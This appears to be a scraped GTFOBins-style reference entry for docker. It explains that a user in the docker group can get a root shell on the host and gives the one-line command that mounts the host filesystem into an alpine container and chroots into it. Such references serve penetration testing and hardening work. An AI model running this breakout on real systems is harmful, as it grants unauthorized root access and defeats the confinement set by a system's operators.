 .. / docker
Star 8,395
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being
root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh